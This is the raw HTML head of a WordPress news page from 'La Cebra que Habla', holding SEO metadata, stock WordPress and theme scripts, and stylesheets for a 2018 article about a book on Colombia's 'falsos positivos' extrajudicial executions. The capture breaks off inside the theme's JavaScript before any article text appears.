

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/
body_size: 30208
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>A propósito de un libro sobre las ejecuciones extrajudiciales o &quot;Falsos Positivos&quot; en Colombia &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Este libro es un estremecedor estudio publicado por la Universidad Santo Tomás, a finales del año pasado con autoría del sociólogo, Omar Eduardo Rojas,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A propósito de un libro sobre las ejecuciones extrajudiciales o &quot;Falsos Positivos&quot; en Colombia &ndash; La Cebra que Habla" />
<meta property="og:description" content="Este libro es un estremecedor estudio publicado por la Universidad Santo Tomás, a finales del año pasado con autoría del sociólogo, Omar Eduardo Rojas," />
<meta property="og:url" content="https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:section" content="Ciudadanía" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1065" />
<meta property="og:image:alt" content="A propósito de un libro sobre las ejecuciones extrajudiciales o &#8220;Falsos Positivos&#8221; en Colombia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-05-11T21:32:07-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A propósito de un libro sobre las ejecuciones extrajudiciales o &quot;Falsos Positivos&quot; en Colombia &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="Este libro es un estremecedor estudio publicado por la Universidad Santo Tomás, a finales del año pasado con autoría del sociólogo, Omar Eduardo Rojas," />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rosa Estella Cano" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg","width":"1600","height":"1065","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/#webpage","url":"https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/","name":"A prop\u00f3sito de un libro sobre las ejecuciones extrajudiciales o &quot;Falsos Positivos&quot; en Colombia &ndash; La Cebra que Habla","datePublished":"2018-05-11T21:32:07-05:00","dateModified":"2018-05-11T21:32:07-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/rosa-estella-cano/","name":"Rosa Estella Cano","url":"https://lacebraquehabla.com/author/rosa-estella-cano/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a2bfe64bbe0a05c1f1f66e041eeed1c4?s=96&amp;d=wp_user_avatar&amp;r=g","url":"https://secure.gravatar.com/avatar/a2bfe64bbe0a05c1f1f66e041eeed1c4?s=96&amp;d=wp_user_avatar&amp;r=g","caption":"Rosa Estella Cano","inLanguage":"es-CO"},"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"A prop\u00f3sito de un libro sobre las ejecuciones extrajudiciales o &quot;Falsos Positivos&quot; en","datePublished":"2018-05-11T21:32:07-05:00","dateModified":"2018-05-11T21:32:07-05:00","author":{"@id":"https://lacebraquehabla.com/author/rosa-estella-cano/","name":"Rosa Estella Cano"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"Este libro es un estremecedor estudio publicado por la Universidad Santo Tom\u00e1s, a finales del a\u00f1o pasado con autor\u00eda del soci\u00f3logo, Omar Eduardo Rojas,","name":"A prop\u00f3sito de un libro sobre las ejecuciones extrajudiciales o &quot;Falsos Positivos&quot; en","@id":"https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2018/05/falsospositivos.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; A propósito de un libro sobre las ejecuciones extrajudiciales o &#8220;Falsos Positivos&#8221; en Colombia RSS de los comentarios" href="https://lacebraquehabla.com/a-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"adbeaa588e","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"adbeaa588e","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/9071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=9071' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fa-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fa-proposito-de-un-libro-sobre-las-ejecuciones-extrajudiciales-o-falsos-positivos-en-colombia%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
